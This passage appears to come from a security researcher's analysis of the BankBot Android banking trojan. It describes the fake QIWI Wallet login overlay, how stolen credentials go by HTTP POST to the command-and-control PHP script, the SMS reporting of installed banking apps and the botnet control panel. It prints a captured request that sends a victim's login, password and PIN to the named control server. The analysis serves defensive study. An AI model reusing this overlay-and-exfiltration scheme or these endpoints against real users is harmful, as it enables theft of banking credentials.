VISA
QIWI WALLET
Войти в мой кошелек
Введите номер телефона
Пароль
Войти
Figure 15: VIsa QIWI Wallet (/inj/ru.mw.php) phishing page
Once the app is run, the malware takes control and becomes the main activity in the user's screen, showing a phishing page like the one above, designed to look like the bank's original page. The differences are not extremely hard to spot, but someone not being careful could be fooled. Once the user inputs their credentials, they are sent to the CC, where they are saved on a database.
The network capture shown in Figure 16 is related to sample "14a9da2c16c4714ebb5647ec5bd23a1de361b779d80f5e5f5350ea9b128f3c40", as the CC for the original sample analyzed had been taken down at the time this article was written.
We then attempted to run other applications in the target list, but without much success. As stated previously, only two of them were working in our test cases ("ua.privatbank.ap24" and "ru.mw"). For the other cases, the malware simply records the fact that these banking apps are installed on the device and then sends the bank identifier information via SMS (look in annex, below, for the complete identifier list).
This is in line with the fact that the author shared this malware as some kind of tutorial. It includes two working injections, possibly presented as examples. However, it is just a matter of creating the right phishing pages for the other apps to be injectable (as has been done for the dozens of successive BankBot versions that can now be found in the wild.) The injection claims to work in versions up to Android 6.0 (Marshmallow).
The credentials are leaked using a standard HTTP POST request directly to the CC PHP script, located at /private/add_inj.php
POST /private/add_inj.php?p=5w%2053%205q%205q%205e%205w%2048%2054%2048%205w%2056%205q%2048%205q %2053%2037%2055%2067%2037%2068%2048%2037%2057%207q %2037%2068%2049%2037%2056%2048%2037%2068%2048%2037%2066%2056%2037%2068%2048%2037%2066%205q %2037%2068%2048%2037%2066%2048%2037%2068%2049%2037%2056%205q%205q%205e%2037%2055%2067 HTTP/1.1 Host: servot.myjino.ru Connection: keep-alive Content-Length: 81 Cache-Control: max-age=0 Origin: http://servot.myjino.ru Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Linux; Android 5.0; K00Y Build/LRX21V; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/56.0.2924.87 Safari/537.36 Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Referer: http://servot.myjino.ru/inj/privatbank.php?p=5w%2053%205q%205q%205e%205w%2048%2054%2048%205w %2056%205q%2048%205q%2053 Accept-Encoding: gzip, deflate Accept-Language: en-US X-Requested-With: com.example.livemusay.myapplication privat24_login=%2B1234567890&privat24_password=Myusername&privat24_pin=MypasswordHTP/1.1 200 OK Date: Thu, 20 Apr 2017 07:16:33 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 53 Connection: keep-alive Server: Jino.ru/mod_pizza Vary: Accept-Encoding Content-Encoding: gzip
Figure 16: Network Capture of the stolen credentials
The botherder also has an option for a global view of the bots through an online panel, shown below.
Each entry refers to an infected device, and has a status of either online, offline, or kill (most probably for cleaned devices.) The malicious apps send heartbeats every few seconds to update their status, allowing the panel to have a semi real-time and accurate view of the entire botnet.
8/18